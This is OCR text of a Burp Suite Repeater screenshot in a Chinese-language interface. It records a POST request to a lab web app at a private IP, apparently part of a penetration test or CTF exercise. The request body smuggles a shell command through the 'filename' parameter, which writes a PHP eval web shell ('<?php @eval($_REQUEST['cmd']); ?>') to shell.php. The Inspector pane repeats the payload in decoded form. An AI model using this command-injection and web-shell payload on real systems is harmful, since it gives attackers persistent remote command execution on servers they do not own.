 Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2024.7.3 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
搜索 设置
1 × 2 × 3 × +
发送 取消 < >
目标: http://192.168.1.16:8080 HTTP/1
请求
美化 Raw Hex \n
1 POST /output HTTP/1.1
2 Host: 192.168.1.16:8080
3 Content-Length: 77
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN
6 Upgrade-Insecure-Requests: 1
7 Origin: http://192.168.1.16:8080
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/127.0.6533.100 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.1.16:8080/scan
12 Accept-Encoding: gzip, deflate, br
13 Cookie: session=eyJsb2dnZWRfaW4iOnRydWV9.Z45WVg.Uml7D3OyKXV-yDou_u3sE62nxLc
14 Connection: keep-alive
15
16 filename=bash|cat > shell.php << EOF
17 <?php @eval(\$_REQUEST['cmd']); ?>
18 EOF
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 11
4 Vary: Cookie
5 Server: Werkzeug/0.14.1 Python/2.7.15rc1
6 Date: Mon, 20 Jan 2025 14:10:51 GMT
7
8 <pre>
</pre>
Search 0高亮
Inspector
选择 77 (0x4d)
Selected text
filename=bash|cat > shell.php << EOF
\r \n
<?php @eval(\$_REQUEST['cmd']); ?> \r
\n
EOF
解码: URL encoding
filename=bash|cat > shell.php << EOF
\r \n
<?php @eval(\$_REQUEST['cmd']); ?> \r
\n
EOF
Cancel Apply changes
请求属性 2
请求查询参数 0
请求主体参数 3
请求cookies 1
请求头 13
响应头 5
Inspector
Notes
完成
183字节 | 4,622 millis
Event log (1) All issues (3)
内存: 215.5MB